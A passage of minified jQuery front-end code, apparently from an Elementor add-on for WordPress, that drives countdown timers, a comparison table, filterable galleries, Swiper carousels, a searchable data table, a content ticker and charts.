)";e.find("."+c).find(p).next().length>0?(e.find("."+c).find(p).addClass("flip-clock-active"),e.find("."+c).find(p).next().addClass("flip-clock-before")):(e.find("."+c).find("#eaeulMin1 li:last-child").addClass("flip-clock-active"),e.find("."+c).find("#eaeulMin1 li:first-child").addClass("flip-clock-before")),e.find("."+c).find(f).next().length>0?(e.find("."+c).find(f).addClass("flip-clock-active"),e.find("."+c).find(f).next().addClass("flip-clock-before")):(e.find("."+c).find("#eaeulMin li:last-child").addClass("flip-clock-active"),e.find("."+c).find("#eaeulMin li:first-child").addClass("flip-clock-before"))}else{p="#eaeulMin1 li:eq( "+a.trim(d).charAt(0)+" )",f="#eaeulMin li:eq( 0 )";e.find("."+c).find(p).next().length>0?(e.find("."+c).find(p).addClass("flip-clock-active"),e.find("."+c).find(p).next().addClass("flip-clock-before")):(e.find("."+c).find("#eaeulMin1 li:last-child").addClass("flip-clock-active"),e.find("."+c).find("#eaeulMin1 li:first-child").addClass("flip-clock-before")),e.find("."+c).find(f).next().length>0?(e.find("."+c).find(f).addClass("flip-clock-active"),e.find("."+c).find(f).next().addClass("flip-clock-before")):(e.find("."+c).find("#eaeulMin li:last-child").addClass("flip-clock-active"),e.find("."+c).find("#eaeulMin li:first-child").addClass("flip-clock-before"))}if(e.find("."+c).find("#eaeulHour1").find(".flip-clock-active").removeClass("flip-clock-active"),e.find("."+c).find("#eaeulHour1").find(".flip-clock-before").removeClass("flip-clock-before"),e.find("."+c).find("#eaeulHour").find(".flip-clock-active").removeClass("flip-clock-active"),e.find("."+c).find("#eaeulHour").find(".flip-clock-before").removeClass("flip-clock-before"),2==a.trim(s).length){p="#eaeulHour1 li:eq( "+a.trim(s).charAt(1)+" )",f="#eaeulHour li:eq( "+a.trim(s).charAt(0)+" )";e.find("."+c).find(p).next().length>0?(e.find("."+c).find(p).addClass("flip-clock-active"),e.find("."+c).find(p).next().addClass("flip-clock-before")):(e.find("."+c).find("#eaeulHour1 li:last-child").addClass("flip-clock-active"),e.find("."+c).find("#eaeulHour1 li:first-child").addClass("flip-clock-before")),e.find("."+c).find(f).next().length>0?(e.find("."+c).find(f).addClass("flip-clock-active"),e.find("."+c).find(f).next().addClass("flip-clock-before")):(e.find("."+c).find("#eaeulHour li:last-child").addClass("flip-clock-active"),e.find("."+c).find("#eaeulHour li:first-child").addClass("flip-clock-before"))}else{p="#eaeulHour1 li:eq( "+a.trim(s).charAt(0)+" )",f="#eaeulHour li:eq( 0 )";e.find("."+c).find(p).next().length>0?(e.find("."+c).find(p).addClass("flip-clock-active"),e.find("."+c).find(p).next().addClass("flip-clock-before")):(e.find("."+c).find("#eaeulHour1 li:last-child").addClass("flip-clock-active"),e.find("."+c).find("#eaeulHour li:first-child").addClass("flip-clock-before")),e.find("."+c).find(f).next().length>0?(e.find("."+c).find(f).addClass("flip-clock-active"),e.find("."+c).find(f).next().addClass("flip-clock-before")):(e.find("."+c).find("#eaeulHour li:last-child").addClass("flip-clock-active"),e.find("."+c).find("#eaeulHour li:first-child").addClass("flip-clock-before"))}if(e.find("."+c).find("#eaeulDay1").find(".flip-clock-active").removeClass("flip-clock-active"),e.find("."+c).find("#eaeulDay1").find(".flip-clock-before").removeClass("flip-clock-before"),e.find("."+c).find("#eaeulDay").find(".flip-clock-active").removeClass("flip-clock-active"),e.find("."+c).find("#eaeulDay").find(".flip-clock-before").removeClass("flip-clock-before"),2==a.trim(r).length){p="#eaeulDay1 li:eq( "+a.trim(r).charAt(1)+" )",f="#eaeulDay li:eq( "+a.trim(r).charAt(0)+" )";e.find("."+c).find(p).next().length>0?(e.find("."+c).find(p).addClass("flip-clock-active"),e.find("."+c).find(p).next().addClass("flip-clock-before")):(e.find("."+c).find("#eaeulDay1 li:last-child").addClass("flip-clock-active"),e.find("."+c).find("#eaeulDay1 li:first-child").addClass("flip-clock-before")),e.find("."+c).find(f).next().length>0?(e.find("."+c).find(f).addClass("flip-clock-active"),e.find("."+c).find(f).next().addClass("flip-clock-before")):(e.find("."+c).find("#eaeulDay li:last-child").addClass("flip-clock-active"),e.find("."+c).find("#eaeulDay li:first-child").addClass("flip-clock-before"))}else{p="#eaeulDay1 li:eq( "+a.trim(r).charAt(0)+" )",f="#eaeulDay li:eq( 0 )";e.find("."+c).find(p).next().length>0?(e.find("."+c).find(p).addClass("flip-clock-active"),e.find("."+c).find(p).next().addClass("flip-clock-before")):(e.find("."+c).find("#eaeulDay1 li:last-child").addClass("flip-clock-active"),e.find("."+c).find("#eaeulDay li:first-child").addClass("flip-clock-before")),e.find("."+c).find(f).next().length>0?(e.find("."+c).find(f).addClass("flip-clock-active"),e.find("."+c).find(f).next().addClass("flip-clock-before")):(e.find("."+c).find("#eaeulDay li:last-child").addClass("flip-clock-active"),e.find("."+c).find("#eaeulDay li:first-child").addClass("flip-clock-before"))}}),1e3)})),elementorFrontend.hooks.addAction("frontend/element_ready/eae-evergreen-timer.skin3",(function(e,a){var t,r=e.find(".eae-evergreen-wrapper").data("egtime"),s=e.find(".eae-evergreen-wrapper").data("egt-expire"),d=e.find(".eae-evergreen-wrapper").data("element-type"),o="eae-"+e.find(".eae-evergreen-wrapper").data("id"),l="eae-temp-"+e.find(".eae-evergreen-wrapper").data("id"),c=e.find(".eae-evergreen-wrapper").data("actions"),p=e.find(".eae-evergreen-wrapper").data("days"),f=e.find(".eae-evergreen-wrapper").data("hours"),m=e.find(".eae-evergreen-wrapper").data("mins"),u=e.find(".eae-evergreen-wrapper").data("seconds"),h=e.find(".eae-evergreen-wrapper").data("unqid"),w=(new Date).getTime();if(!e.hasClass("elementor-element-edit-mode"))if("countdown"===d){y=new Date(r),r=y.getTime();var g="expires="+y.toUTCString();document.cookie=l+"="+y.getTime()+";"+g+";path=/"}else{var v=i(o),y="";if(""!==v){(y=new Date(parseInt(v))).setSeconds(y.getSeconds()+e.find(".eae-evergreen-wrapper").data("egtime")),r=y.getTime();var b=new Date(parseInt(v));b.setTime(b.getTime()+60*s*60*1e3);var k="expires="+b.toUTCString();document.cookie=o+"="+v+";"+k+";path=/";var C=new Date(parseInt(v));C.setTime(C.getTime()+1e3*e.find(".eae-evergreen-wrapper").data("egtime"));g="expires="+C.toUTCString();r-w>0&&(document.cookie=l+"="+v+";"+g+";path=/")}else{temp_date=r,(y=new Date).setSeconds(y.getSeconds()+e.find(".eae-evergreen-wrapper").data("egtime")),r=y.getTime(),n(o,(new Date).getTime(),s);var _=new Date;_.setTime(_.getTime()+1e3*temp_date);var x="expires="+_.toUTCString();document.cookie=l+"="+(new Date).getTime()+";"+x+";path=/"}}if(!e.hasClass("elementor-element-edit-mode")){var T=$(r);if(parseInt(T.all)<1){if(c.length>0&&(c.forEach((function(a){"redirect"===a&&(e.hasClass("elementor-element-edit-mode")||($url=e.find(".eae-evergreen-wrapper").data("redirected-url"),""!==$url&&(window.location.href=$url))),"hide_parent"===a&&(e.hasClass("elementor-element-edit-mode")||($p_secs=e.closest("section"),$p_secs.css("display","none"))),"hide"===a&&(e.find("#timer").css("display","none"),e.find(".egt-title").css("display","none"),e.find(".desc").css("display","none")),"message"===a&&e.find(".eae-egt-message").css("display","block")})),1===c.length&&(""===c[0]||"message"===c[0]))){var D=e.find("."+h).find("#timer")[0];"yes"===p&&(D.innerHTML="<span class='egt-time eae-time-wrapper'><div>00</div></span>"),"yes"===f&&("yes"===p?a(D).append("<span class='egt-time eae-time-wrapper'><div>00</div></span>"):D.innerHTML="<span class='egt-time eae-time-wrapper'><div>00</div></span>"),"yes"===m&&("yes"===p||"yes"===f?a(D).append("<span class='egt-time eae-time-wrapper'><div>00</div></span>"):D.innerHTML="<span class='egt-time eae-time-wrapper'><div>00</div></span>"),"yes"===u&&("yes"===p||"yes"===f||"yes"===m?a(D).append("<span class='egt-time eae-time-wrapper'><div>00</div></span>"):D.innerHTML="<span class='egt-time eae-time-wrapper'><div>00</div></span>")}return}}function $(e){var a=r-new Date;return{days:Math.floor(a/864e5),hours:"0"+Math.floor(a/36e5%24),minutes:"0"+Math.floor(a/6e4%60),seconds:"0"+Math.floor(a/1e3%60),all:a}}function S(e){e.classList.add("fade"),setTimeout((function(){e.classList.remove("fade")}),700)}e.hasClass("elementor-element-edit-mode")&&("countdown"===d?(y=new Date(r),r=y.getTime()):((y=new Date).setSeconds(y.getSeconds()+e.find(".eae-evergreen-wrapper").data("egtime")),r=y.getTime())),$(r).all>1&&(t=setInterval((function(){var n=e.find("."+h).find("#timer")[0],i=$(r);"yes"===p&&(i.days<10&&(i.days="0"+i.days),n.innerHTML="<span class='egt-time eae-time-wrapper'><div>"+i.days+"</div></span>"),"yes"===f&&("yes"===p?a(n).append("<span class='egt-time eae-time-wrapper'><div>"+i.hours.slice(-2)+"</div></span>"):n.innerHTML="<span class='egt-time eae-time-wrapper'><div>"+i.hours.slice(-2)+"</div></span>"),"yes"===m&&("yes"===p||"yes"===f?a(n).append("<span class='egt-time eae-time-wrapper'><div>"+i.minutes.slice(-2)+"</div></span>"):n.innerHTML="<span class='egt-time eae-time-wrapper'><div>"+i.minutes.slice(-2)+"</div></span>"),"yes"===u&&("yes"===p||"yes"===f||"yes"===m?a(n).append("<span class='egt-time eae-time-wrapper'><div>"+i.seconds.slice(-2)+"</div></span>"):n.innerHTML="<span class='egt-time eae-time-wrapper'><div>"+i.seconds.slice(-2)+"</div></span>");var s=n.getElementsByTagName("span");"yes"===p&&59==i.hours&&59==i.minutes&&59==i.seconds&&S(s[0]),"yes"===f&&("yes"===p?59==i.minutes&&59==i.seconds&&S(s[1]):59==i.minutes&&59==i.seconds&&S(s[0])),"yes"===m&&("yes"===p?"yes"===f?59==i.seconds&&S(s[2]):59==i.seconds&&S(s[1]):"yes"===f?59==i.seconds&&S(s[1]):59==i.seconds&&S(s[0])),"yes"===u&&("yes"===p?"yes"===f?"yes"===m&&S(s[3]):S("yes"===m?s[2]:s[1]):"yes"===f?"yes"===m&&S(s[2]):S("yes"===m?s[1]:s[0])),i.all<=1&&(clearInterval(t),"yes"===p&&(n.innerHTML="<span class='egt-time eae-time-wrapper'><div>00</div></span>"),"yes"===f&&("yes"===p?a(n).append("<span class='egt-time eae-time-wrapper'><div>00</div></span>"):n.innerHTML="<span class='egt-time eae-time-wrapper'><div>00</div></span>"),"yes"===m&&("yes"===p||"yes"===f?a(n).append("<span class='egt-time eae-time-wrapper'><div>00</div></span>"):n.innerHTML="<span class='egt-time eae-time-wrapper'><div>00</div></span>"),"yes"===u&&("yes"===p||"yes"===f||"yes"===m?a(n).append("<span class='egt-time eae-time-wrapper'><div>00</div></span>"):n.innerHTML="<span class='egt-time eae-time-wrapper'><div>00</div></span>"),e.hasClass("elementor-element-edit-mode")||c.length>0&&c.forEach((function(a){"redirect"===a&&($url1=e.find(".eae-evergreen-wrapper").data("redirected-url"),""!==$url1&&(window.location.href=$url1)),"hide"===a&&(e.find("#timer").css("display","none"),e.find(".egt-title").css("display","none"),e.find(".desc").css("display","none")),"message"===a&&e.find(".eae-egt-message").css("display","block"),"hide_parent"===a&&($p_secs=e.closest("section"),$p_secs.css("display","none"))})))}),1e3))})),elementorFrontend.hooks.addAction("frontend/element_ready/eae-comparisontable.default",(function(e,a){a(e.find(".eae-ct-heading")[0]).addClass("active"),e.find("ul").on("click","li",(function(){var t=a(this).index()+2;e.find("tr").find("td:not(:eq(0))").hide(),e.find("td:nth-child("+t+")").css("display","table-cell"),e.find("tr").find("th:not(:eq(0))").hide(),e.find("li").removeClass("active"),a(this).addClass("active")}));var t=window.matchMedia("(min-width: 767px)");function n(a){a.matches?e.find(".sep").attr("colspan",5):e.find(".sep").attr("colspan",2)}t.addListener(n),n(t)})),elementorFrontend.hooks.addAction("frontend/element_ready/eae-progress-bar.skin1",r),elementorFrontend.hooks.addAction("frontend/element_ready/eae-progress-bar.skin2",r),elementorFrontend.hooks.addAction("frontend/element_ready/eae-progress-bar.skin3",r),elementorFrontend.hooks.addAction("frontend/element_ready/eae-progress-bar.skin4",r),elementorFrontend.hooks.addAction("frontend/element_ready/eae-progress-bar.skin5",r),elementorFrontend.hooks.addAction("frontend/element_ready/eae-filterableGallery.default",(function(e,a){var t=e.find(".eae-fg-wrapper"),n=e.data("id"),i=t.attr("data-maxtilt"),r=t.attr("data-perspective"),s=t.attr("data-speed"),d=t.attr("data-tilt-axis"),o=t.attr("data-glare"),l=parseInt(t.attr("data-overlay-speed"));if(d="x"===d?"y":"y"===d?"x":"both","yes"===o)var c=t.attr("data-max-glare");o="yes"===o;var p=a(".elementor-element-"+n+" .eae-fg-image"),f=t.hasClass("masonry-yes")?"masonry":"fitRows";p.outerHeight();adata={percentPosition:!0,animationOptions:{duration:750,easing:"linear",queue:!1}},"fitRows"===f&&(adata.layoutMode="fitRows"),"masonry"===f&&(adata.masonry={columnWidth:".eae-gallery-item",horizontalOrder:!0}),e.hasClass("eae-show-all-yes")||(e.find(".eae-gallery-filter a").first().addClass("current"),adata.filter=e.find(".eae-gallery-filter a").first().attr("data-filter"));var m=p.isotope(adata);m.imagesLoaded().progress((function(){m.isotope("layout")})),e.find(".eae-tilt-yes")&&(atilt={maxTilt:i,perspective:r,easing:"linear",scale:1,speed:s,disableAxis:d,transition:!0,reset:!0,glare:o,maxGlare:c},e.find(".el-tilt").tilt(atilt)),a(".elementor-element-"+n+" .eae-gallery-filter a").on("click",(function(){e.find(".eae-gallery-filter .current").removeClass("current"),a(this).addClass("current");var t=a(this).attr("data-filter");adata.filter=t;var n=p.isotope(adata);return n.imagesLoaded().progress((function(){if(n.isotope("layout"),isEditMode)return!1;e.find(".eae-tilt-yes")&&(e.find(".el-tilt").tilt(atilt),e.find(".el-tilt").tilt.reset.call(e.find(".el-tilt")))})),!1})),t.hasClass("eae-hover-direction-effect")||e.find(".eae-gallery-item-inner").hover((function(){a(this).find(".eae-grid-overlay").addClass("animated")})),t.hasClass("eae-hover-direction-effect")&&(e.find(".eae-gallery-item-inner").hover((function(){a(this).find(".eae-grid-overlay").addClass("overlay")})),t.find(".eae-gallery-item-inner").EAEHoverDirection({speed:l}))})),elementorFrontend.hooks.addAction("frontend/element_ready/eae-content-switcher.skin1",s),elementorFrontend.hooks.addAction("frontend/element_ready/eae-content-switcher.skin2",s),elementorFrontend.hooks.addAction("frontend/element_ready/eae-content-switcher.skin3",d),elementorFrontend.hooks.addAction("frontend/element_ready/eae-content-switcher.skin4",d),elementorFrontend.hooks.addAction("frontend/element_ready/global",(function(e,a){isEditMode||e.data("wts-url")&&"yes"==e.data("wts-link")&&e.on("click",(function(a){e.data("wts-url")&&"yes"==e.data("wts-new-window")?window.open(e.data("wts-url")):location.href=e.data("wts-url")}))})),elementorFrontend.hooks.addAction("frontend/element_ready/eae-thumbgallery.default",(function(e,a){let t;swiper_outer_wrapper=e.find(".eae-swiper-outer-wrapper"),wid=e.data("id"),wClass=".elementor-element-"+wid,thumb_outer_wrapper=e.find(".eae-gallery-thumbs");let n=swiper_outer_wrapper.data("swiper-settings"),i=(swiper_outer_wrapper.data("slides-per-view"),swiper_outer_wrapper.data("space"),elementorFrontend.config.responsive.activeBreakpoints);sliderData={direction:"horizontal",effect:n.effect,keyboard:{enabled:n.keyboard},speed:n.speed,loop:"yes"===n.loop,thumbs:{swiper:{el:wClass+" .eae-gallery-thumbs",direction:"horizontal",navigation:{nextEl:wClass+" .eae-swiper-button-next",prevEl:wClass+" .eae-swiper-button-prev"},speed:n.speed,loop:"yes"===n.loop,freeMode:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!0}}};const r={slidesPerView:"slidesPerView",slidesPerGroup:"slidesPerGroup",spaceBetween:"spaceBetween"};if(i.hasOwnProperty("mobile"))for(const e in r)n.hasOwnProperty(e)&&(sliderData[e]=n[e].mobile),n.thumbs.hasOwnProperty(e)&&(sliderData.thumbs.swiper[e]=n.thumbs[e].mobile);const s={},d={};if(n.hasOwnProperty("breakpoints_value")&&Object.keys(n.breakpoints_value).map((e=>{const a=parseInt(n.breakpoints_value[e]);if("desktop"===e&&(e="default"),"mobile"!==e){const t=parseInt(n.spaceBetween[e]);s[a-1]={spaceBetween:t};const i=parseInt(n.thumbs.spaceBetween[e]),r=parseInt(n.thumbs.slidesPerView[e]);d[a-1]={spaceBetween:i,slidesPerView:r}}})),sliderData.breakpoints=s,sliderData.thumbs.swiper.breakpoints=d,void 0!==n.autoplay&&(sliderData.thumbs.swiper.autoplay={delay:n.autoplay.duration,disableOnInteraction:n.autoplay.disableOnInteraction,reverseDirection:n.autoplay.reverseDirection}),"yes"==n.navigation&&(sliderData.navigation={nextEl:wClass+" .eae-swiper-button-next",prevEl:wClass+" .eae-swiper-button-prev"}),""!==n.pagination&&(sliderData.pagination={type:n.pagination,el:wClass+" .swiper-pagination",clickable:n.clickable}),void 0!==n.autoplay&&(sliderData.autoplay={delay:n.autoplay.duration,disableOnInteraction:n.autoplay.disableOnInteraction,reverseDirection:n.autoplay.reverseDirection}),"undefined"==typeof Swiper){new(0,elementorFrontend.utils.swiper)(jQuery(".elementor-element-"+wid+" .eae-swiper-outer-wrapper .eae-swiper-container"),sliderData).then((e=>{t=e}))}else window.sswiper=new Swiper(".elementor-element-"+wid+" .eae-swiper-outer-wrapper .eae-swiper-container",sliderData),a(".elementor-element-"+wid+" .eae-swiper-outer-wrapper .eae-swiper-container").css("visibility","visible");if(void 0!==n.autoplay){"yes"==n.autoplay.pauseOnHover&&jQuery(wClass+" .eae-swiper-container").hover((function(){null!=t&&(t.autoplay.stop(),t.thumbs.swiper.autoplay.stop())}),(function(){null!=t&&(t.autoplay.start(),t.thumbs.swiper.autoplay.start())}))}})),elementorFrontend.hooks.addAction("frontend/element_ready/eae-chart.bar",o),elementorFrontend.hooks.addAction("frontend/element_ready/eae-chart.horizontalBar",o),elementorFrontend.hooks.addAction("frontend/element_ready/eae-chart.line",o),elementorFrontend.hooks.addAction("frontend/element_ready/eae-data-table.default",(function(e,a){const t=e.find(".eae-table"),n=e.find(".eae-table-container");lottie_class=e.find(".eae-lottie"),settings=t.data("settings"),lottie_class.each((function(){let e=a(this).data("lottie-settings"),t=lottie.loadAnimation({container:document.getElementById(e.id),path:e.url,renderer:"svg",loop:e.loop});1==e.reverse&&t.setDirection(-1)})),!0===settings.sort?(head_class=a(".eae-table thead tr:not(:last-child)").addClass("eae-sort__ignoreRow"),t.tablesorter({sortReset:!1,sortRestart:!0})):head_class=a(".eae-table thead tr:not(:last-child)").removeClass("eae-sort__ignoreRow"),settings.search&&n.find("#eae-searchable").keyup((function(){_this=this,t.find(".eae-table__body tr").each((function(){-1===a(this).text().toLowerCase().indexOf(a(_this).val().toLowerCase())?a(this).addClass("eae-table-search-hide"):a(this).removeClass("eae-table-search-hide")}))}))})),elementorFrontend.hooks.addAction("frontend/element_ready/CfStyler.default",(function(e,a){if(e.hasClass("elementor-element-edit-mode")&&a("#error-field-hidden").hasClass("validation-field-box")){e.find(".wpcf7-validates-as-required").parent().append("<p class='error-field'>The field is required.</p>")}})),elementorFrontend.hooks.addAction("frontend/element_ready/eae-anythingcarousel.default",(function(e,a){const t=e.find(".eae-swiper-outer-wrapper"),n=e.data("id"),i=t.data("swiper-settings");l(i,n,e,t)})),elementorFrontend.hooks.addAction("frontend/element_ready/wts-content-ticker.default",(function(e){let a=e.data("id"),t=e.find(".swiper");swiper_outer=e.find(".eae-content-ticker-wrapper");let n=swiper_outer.data("swiper"),i={};if(i={effect:n.effect,loop:n.loop,speed:n.speed,slidesPerView:1,spaceBetween:30,fadeEffect:{crossFade:!0}},null!=n.autoplayDuration&&(i.autoplay={delay:n.autoplayDuration,disableOnInteraction:!0}),0!=n.keyboardControl&&(i.keyboard={enabled:!0}),"yes"===n.arrows&&(i.navigation={nextEl:".eae-navigation-icon-wrapper .eae-swiper-button-next",prevEl:".eae-navigation-icon-wrapper .eae-swiper-button-prev"}),"null"!=n.direction&&"slide"==n.effect&&(i.direction=n.direction),"undefined"==typeof Swiper){new(0,elementorFrontend.utils.swiper)(jQuery(t),i).then((e=>{let t=e;"true"==n.pauseOnHover&&jQuery(".elementor-element-"+a+" .eae-content-ticker-content-wrapper").hover((function(){t.autoplay.stop()}),(function(){t.autoplay.start()}))}))}})),elementorFrontend.hooks.addAction("frontend/element_ready/eae-radial-charts.default",(function(e){const a=e.find(".eae-radial-chart-container"),t=e.find(".eae-radial-chart");let n=a.data("chart");"polarArea"==n.type&&"true"==n.enablePercentage&&(n.options.scales.r.ticks.callback=function(e,a,t){return`${e}%`}),t.each((function(e,a){new Waypoint({element:a,handler:function(e){"down"==e&&(a.classList.contains("trigger")||(a.classList.add("trigger"),new Chart(t,n)))},offset:"bottom-in-view"})}))}))}))}(jQuery);